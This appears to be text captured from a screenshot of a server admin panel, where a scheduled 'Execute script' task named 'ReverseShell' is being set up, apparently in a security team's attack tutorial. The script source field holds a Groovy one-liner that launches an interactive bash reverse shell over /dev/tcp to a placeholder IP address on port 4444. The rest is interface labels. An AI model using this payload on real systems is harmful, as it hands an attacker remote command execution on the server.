 Tasks / ReverseShell (Admin - Execute script)
Delete task Run Stop
Summary Settings
Task enabled:
This flag determines if the task is currently active. To disable this task for a period of time, de-select this checkbox.
Task name:
A name for the scheduled task
ReverseShell
Notification email:
The email address where an email will be sent in case that task execution fails
Language:
Script language
groovy
Source:
Script source
['/bin/bash','-c','/bin/bash -i >& /dev/tcp/IP_ADDRESS/4444 0>&1'].execute()
Task frequency:
The frequency this task will run. Manual - this task can only be run manually. Once - run the task once at the specified date/time. Daily - run the task
every day at the specified time. Weekly - run the task every week on the specified day at the specified time. Monthly - run the task every month on the
specified day(s) and time. Advanced - run the task using the supplied cron string
Manual
Without recurrence, this service can only be run manually.
Save Discard
Khan安全团队